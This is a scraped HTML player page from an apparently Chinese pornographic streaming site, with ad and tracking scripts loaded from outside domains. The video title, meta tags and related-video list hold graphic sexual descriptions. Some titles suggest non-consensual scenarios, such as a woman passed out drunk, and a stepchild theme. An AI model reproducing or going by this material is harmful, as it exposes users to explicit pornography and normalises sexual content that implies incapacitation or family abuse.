

--- FILE ---
content_type: text/html
request_url: http://oo388.com/play/index35560-0-0.html
body_size: 4161
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=35560;var seaplaylink="/play/index35560-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            清纯苗条妹~边口交边抠逼~肉棒狂操操到床都在吱吱作响.
        </title>
        <meta name="keywords" content="清纯苗条妹~边口交边抠逼~肉棒狂操操到床都在吱吱作响." />
        <meta name="description" content="清纯苗条妹~边口交边抠逼~肉棒狂操操到床都在吱吱作响." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index12.html">
                    另类视频
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;清纯苗条妹~边口交边抠逼~肉棒狂操操到床都在吱吱作响.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://2025.bbffsl2025.com/20250207/UJTbhW0L/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://2025.bbffsl2025.com/20250207/UJTbhW0L/index.m3u8"
                autoplay>
                    <source src="https://2025.bbffsl2025.com/20250207/UJTbhW0L/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index31587-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250114-1/eaac0681995b2692ebdc121143af3e8f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                街头搭讪素人风骚美女A..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index58189-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250704-1/dc74578b850f497c5fe389d906944ed7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SONE734「お兄ち..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65020-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250811-1/febe78070d27d93ee4e82d6730d14c13.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SQTE593エッチ好..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index51239-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250523-1/6f4d66cffe5d1d12801f00f50d450d26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DVMM067引退直前..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2264-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240605-1/e593d894079040fff4e2a337d048145d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                禁欲！30日後にSEX..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22102-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241106-1/bb60a1462af3e6344f373ecdb8c75158.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                C2530酔いつぶれた..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index29113-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241229-1/66aad580338ae857e02a725913329619.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                YOCH003C 四十..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8165-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240721-1/daf21ebf29e346cd05e12e79c5c55aca.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                1日1シーンずつ见进め..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11484-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240813-1/f6c2915b7b1cea83772f0541fb49346a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                肌男搞基肛交。
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index310-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/d7ac2b37975a7c43eb1c10a100b9d34d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                レズに目覚めた新人OL..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1693-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240601-1/fb51cd1edd94adad7ab3cd6d4aacb73f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                相性抜群だったけど本番..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52194-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/f5682976405fcc9f3f2ffd5173aee3b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                HMN486嫁の連れ子..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"93fff11d0d8b4b7eaaa0c4ef8c1a104e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>